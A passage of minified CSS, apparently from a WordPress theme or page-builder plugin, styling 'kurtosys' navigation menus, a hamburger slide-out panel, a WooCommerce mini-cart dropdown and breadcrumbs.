-webkit-transform 200ms;transition:opacity 200ms, -webkit-transform 200ms;-o-transition:transform 200ms, opacity 200ms;transition:transform 200ms, opacity 200ms;transition:transform 200ms, opacity 200ms, -webkit-transform 200ms;-webkit-transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67);-o-transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67);transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav__sub{position:static;top:0;left:0;width:100% !important;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);display:none}}.kurtosys-nav--vertical-sub-bottom .kurtosys-nav__sub{position:static;top:0;left:0;width:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);display:none}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{display:block}}.kurtosys-nav--vertical-sub-bottom .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{display:block}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub,.menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub{top:0;left:100%;visibility:visible}.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub,.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub{left:auto;right:100%}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{top:100%;left:0}.kurtosys-nav--vertical .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.kurtosys-nav--vertical .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{top:0;left:100%}.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{left:auto;right:100%}.kurtosys-nav-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (max-width: 1024px){.kurtosys-nav-tablet-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 1024px){.kurtosys-nav-tablet-align-center .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-tablet-align-flex-start .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-tablet-align-flex-end .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 768px){.kurtosys-nav-mobile-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 768px){.kurtosys-nav-mobile-align-center .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-mobile-align-flex-start .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-mobile-align-flex-end .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}.kurtosys-nav.kurtosys-nav--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.kurtosys-nav.kurtosys-nav--vertical .menu-item-link.menu-item-link-top{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.kurtosys-nav.kurtosys-nav--vertical .menu-item-link.menu-item-link-top .kurtosys-nav-arrow{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .kurtosys-nav-arrow{margin-left:0;margin-right:10px;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.kurtosys-nav-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}@media (max-width: 1024px){.kurtosys-nav-tablet-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}}@media (max-width: 1024px){.kurtosys-nav-tablet-align-center .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-tablet-align-flex-start .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-tablet-align-flex-end .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:0}}@media (max-width: 768px){.kurtosys-nav-mobile-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}}@media (max-width: 768px){.kurtosys-nav-mobile-align-center .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-mobile-align-flex-start .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-mobile-align-flex-end .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:0}}.kurtosys-nav.kurtosys-nav--vertical-sub-bottom .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-nav.kurtosys-nav--vertical-sub-bottom .menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-top:10px}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-top{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item .menu-item-link.menu-item-link-top .kurtosys-nav-link-text{margin-left:0}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .kurtosys-nav-arrow{margin-left:10px;margin-right:0;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}}@media (max-width: 768px){.kurtosys-mobile-menu--full-width.kurtosys-nav-wrap .kurtosys-nav{position:absolute;z-index:9999;left:0;display:block;width:100vw;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-o-transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91), -webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);will-change:transform;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;background-color:#fff}}@media (max-width: 768px){.kurtosys-mobile-menu--full-width.kurtosys-mobile-menu-active .kurtosys-nav{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav,.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav{position:fixed;top:0;z-index:9999;display:block;width:270px;max-width:100%;height:100vh;padding:10px 5px;margin-top:0;-webkit-transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-o-transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91), -webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);will-change:transform;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;background-color:#fff}.admin-bar .kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav:before,.admin-bar .kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav:before{content:'';display:block;height:46px}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav{left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media (max-width: 768px){.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav{right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-mobile-menu-active .kurtosys-nav,.kurtosys-mobile-menu--right-side.kurtosys-mobile-menu-active .kurtosys-nav{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.kurtosys-nav__mobile-close-btn{display:none}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn,.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn{display:block;position:absolute;top:0;right:0;z-index:9999;padding:10px;line-height:1;cursor:pointer}.admin-bar .kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn,.admin-bar .kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn{top:46px}}.kurtosys-nav-wrap{max-width:100%}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger{display:none;height:40px;width:40px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}@media (max-width: 768px){.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger-open{display:block}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger-close{display:none}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-left{margin-right:auto;margin-left:0}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-right{margin-right:0;margin-left:auto}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-center{margin-right:auto;margin-left:auto}.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav__mobile-trigger-open{display:none}.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav__mobile-trigger-close{display:block}@media (max-width: 768px){.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav{display:block}}.kurtosys-hamburger-panel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.kurtosys-hamburger-panel__toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;padding:10px;background-color:#6ec1e4;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.2);box-shadow:1px 1px 5px rgba(0,0,0,0.2)}.kurtosys-hamburger-panel__toggle-icon{font-size:20px;line-height:1;color:white}.kurtosys-hamburger-panel__toggle-label{color:white;font-size:16px;margin-left:10px}.kurtosys-hamburger-panel__icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-hamburger-panel__icon.icon-active{display:none}.kurtosys-hamburger-panel__instance{position:fixed;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;top:0;width:500px;height:100vh;pointer-events:none;z-index:100}.admin-bar .kurtosys-hamburger-panel__instance{top:32px}.elementor-editor-active .kurtosys-hamburger-panel__instance{z-index:9999}.kurtosys-hamburger-panel__inner{position:relative;width:100%;overflow-y:auto;background-color:white;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.5);box-shadow:1px 1px 5px rgba(0,0,0,0.5)}.kurtosys-hamburger-panel__close-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:20px;right:20px;line-height:1;cursor:pointer;z-index:100}.kurtosys-hamburger-panel__close-button i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#54595f;font-size:20px}.kurtosys-hamburger-panel__cover{position:fixed;width:100%;height:100%;top:0;left:0;opacity:0;background-color:rgba(0,0,0,0.3);pointer-events:none;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel__content{position:relative;padding:30px 20px}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__cover{opacity:1}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__instance{pointer-events:auto}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__icon.icon-normal{display:none}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__icon.icon-active{display:block}.kurtosys-hamburger-panel ::-webkit-scrollbar{width:8px;height:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-button{width:10px;height:10px}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb{background:#cecece;border:0px none #ffffff;-webkit-border-radius:8px;border-radius:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb:hover{background:#c1c1c1}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb:active{background:#c1c1c1}.kurtosys-hamburger-panel ::-webkit-scrollbar-track{background:rgba(122,122,122,0.15);border:0px none #ffffff;-webkit-border-radius:8px;border-radius:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-track:hover{background:rgba(122,122,122,0.2)}.kurtosys-hamburger-panel ::-webkit-scrollbar-track:active{background:rgba(122,122,122,0.2)}.kurtosys-hamburger-panel ::-webkit-scrollbar-corner{background:transparent}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%);-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88), -webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88), -webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;opacity:0;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{opacity:1}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;opacity:0;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{opacity:1}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;opacity:0;-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75);-webkit-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);-o-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;opacity:0;-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75);-webkit-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);-o-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}html.kurtosys-hamburger-panel-visible{overflow:hidden}.kurtosys-blocks__edit-cover{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;height:30px;padding:5px 10px;left:15px;top:15px;-webkit-border-radius:3px;border-radius:3px;background-color:#b7084e;z-index:99;cursor:pointer;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.kurtosys-blocks__edit-cover i{font-size:14px;color:white;margin-right:5px}.kurtosys-blocks__edit-cover span{font-family:Roboto, Arial, Helvetica, Verdana, sans-serif;font-size:13px;color:white}.kurtosys-blocks__edit-cover:hover{background-color:#840739}.kurtosys-blocks-no-template-message{text-align:center;padding:10px}.kurtosys-blocks-new-template-link{color:#6ec1e4;text-decoration:underline}.kurtosys-blocks-cart{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-blocks-cart__heading-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-blocks-cart__icon{display:block;margin-right:5px}.kurtosys-blocks-cart__label{display:block;margin-right:5px}.kurtosys-blocks-cart__count{display:block;text-align:center}.kurtosys-blocks-cart__total{display:block}.kurtosys-blocks-cart__list{position:absolute;top:-999em;opacity:0;left:0;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;-webkit-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;width:250px;padding:20px;z-index:9999;background:#fff}.kurtosys-blocks-cart:hover .kurtosys-blocks-cart__list,.kurtosys-blocks-cart.kurtosys-cart-hover .kurtosys-blocks-cart__list{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;top:100%}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart{padding:0;margin:0;border:none;-webkit-border-radius:0;border-radius:0}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart{overflow-y:auto}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar{width:6px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-button{width:0;height:0}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-thumb{background-color:#d8d8d8;border:none;-webkit-border-radius:10px;border-radius:10px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-track{border:none;-webkit-border-radius:10px;border-radius:10px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-corner{background:transparent}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart-item{border:none}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart__total:after{content:none;display:none}.elementor-kurtosys-blocks-cart{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-breadcrumbs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}@media (max-width: 1024px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 1024px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 768px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify 